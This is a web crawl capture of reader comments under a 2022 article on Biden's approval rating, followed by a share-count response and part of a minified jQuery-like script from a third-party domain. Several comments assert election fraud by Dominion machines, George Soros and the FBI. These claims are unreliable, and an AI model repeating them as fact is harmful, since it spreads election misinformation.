        </div><div class="comment__content"><p>Soros told his democrats this morning not to worry because Dominion will cover the spread and the dems will gain seats in both House and Senate</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37084/1637/avatar92.jpg?1659057000" width="32" height="32" /><strong><a href="">Budd</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>We need to bar the Dominion cheating machines!  Send them to China....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Craig</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>The reaction to his poll numbers is to give us 18cents a gallon tax relief. A real solution is to return to pre-stolen election policies and energy independence.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Charly Laruso</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Such a better choice than mean tweets right Biden voters!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/34270/6327/avatar92.jpg?1647567109" width="32" height="32" /><strong><a href="">Bob Johnson</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>Now it’s -1000 percent?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Gomez</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>In spite of Joe's low poll numbers-- the democrats will gain seats in both the house and senate -- Thanks to the George Soros voter fraud system which is now busy with planning of the next Fraud in Nov With complete blessing of the FBI!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Gomez</a></strong> &bull; 3 years ago
        </div><div class="comment__content"><p>and that poll oversampled the democrats 80% to 20% for repubs and independants!!<br>His real approval is 15% if it were an honest poll not paid for by the chief of the democrats Georeg Soros and son Alex!!</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/06/22/wheres-the-bottom-biden-approval-rating-hits-staggering-new-low/?essb_counter_cache=rebuild
body_size: -58
content:
{"total":27,"twitter":"9","facebook":"12","pinterest":"","linkedin":"","telegram":"","gab":"","parlerbutton":"","print":"6"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ruamupr.com/13293
body_size: 39985
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChi